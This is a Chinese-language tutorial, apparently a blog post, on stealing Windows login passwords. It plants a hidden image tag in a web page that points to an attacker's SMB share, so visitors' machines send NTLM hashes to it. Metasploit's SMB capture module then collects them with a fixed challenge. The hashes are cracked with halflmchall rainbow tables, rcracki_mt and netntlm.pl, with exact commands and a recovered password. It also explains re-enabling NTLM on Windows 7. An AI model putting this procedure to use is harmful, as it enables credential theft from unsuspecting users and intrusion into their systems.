通过SMB抓包破解windows登陆密码
大家都知道的windows密码破解利器mimikatz， WCE, creddump可以轻易获取windows登陆密码的hash值和明文。但是有前提的！前提是你能把这些工具都能上传并且在目标机器上执行，并且能逃脱AV。事实上即使逃过了静态AV，也很难逃过动态主防。显然想用这些的工具真正的做事是有困难的。还有其他方法吗？ 有。抓取网络共享(SMB协议)登陆认证过程的hash值，通过RainbowTable破解还原windows密码明文。这个实验中使用的工具是Metasploit SMB Sniffer module, icrack_mt, netntlm.pl。当然最好下载一个Back Track。
首先描述一下Windows在访问远程共享时发生的那些事儿。Windows要使用当前登陆用户的user/psw进行认证，使用的是SMB协议。也有可能使用空密码认证，也就是所说的建立NULL session。不过不重要，认证过程都是一样的：
1. Client请求认证，并列举支持的认证协议；
2. Server选择认证协议，并返回随机的challenge值；
3. Client使用收到的challenge值对psw做hash计算，并发送认证协议包；
4. Server返回认证结果: 成功，失败；
使用Wireshark抓包，以上过程一目了然。
接着说实验思路，将这么一个元素<img src="\\10.1.1.3\Incoming" hidden="true">插入到网页中。任何访问这个网页的机器都会向10.1.1.3发送SMB认证请求。这个时候就可以再10.1.1.3上面收货hash了。
怎样收获hash呢？可以使用metasploit中auxiliary/server/capture/smb模拟一个SMB 共享服务器。此服务器在收到连接认证请求后，指定使用LMNT认证协议，并且返回固定(不是随机)的challenge值0x1122334455667788。等待收获，如图：

正如你看到的，总共收获了2组hash值。接下来的目标是破解第二组hash值。在Run SMB 之前请用set JOHNPWFILE /temp/john 命令将hash值保存一份在文件中，便于后面的破解。可以在这里了解更多的Metasploit的使用方法：http://www.offensive-security.com/metasploit-unleashed/Introduction
接下来就是怎样将hash值还原成明文密码了。为什么之前要使用固定的challenge？因为有人已经用这个值生成了彩虹表，我们可以直接拿来用。从这里下载需要彩虹表, 注意尽​量全部下载，总共16.4G不算多。ftp://freerainbowtables.mirror.garr.it/mirrors/freerainbowtables/RTI2/halflmchall/
然后下载rcracki: http://sourceforge.net/projects/rcracki/
这里的hash是分段的，首选破解破解密码的前7字节。命令rcrack-mt.exe –h <hash的前16位> <彩虹表路径>
rcracki_mt.exe -h 3cf21b4522e336b0 G:\Rainbow
分分钟之内就能破解出来，如图。尝试过在我Intel Core(TM)2 E8500的CPU上破解包含字母，大小写，数字，特殊字符的9位密码，最长时间都不会超过10分钟。
。当然而这一步只是破解了其中7位，而且字母的大小写还不对。
接下来最后一步，破解密码的第二部分，使用netntlm.pl。如果你用的是Back Track的话，这个工具是默认安装了的。命令：./netntlm.pl –seed “A3;34TE” –file /tmp/john_netntlm

破解完成，得到准确的密码A3;34teE$。
其实我实验的密码也不简单，破解起来尚且如此容易。若非很多域管理员强行执行密码策略，很多人设的密码更简单，破起来更容易。
最后说明：win7以后默认禁用了NTLM认证协议，测试不会成功。但可以再组策略中windows settings – Security Settings – Security Option中启用。

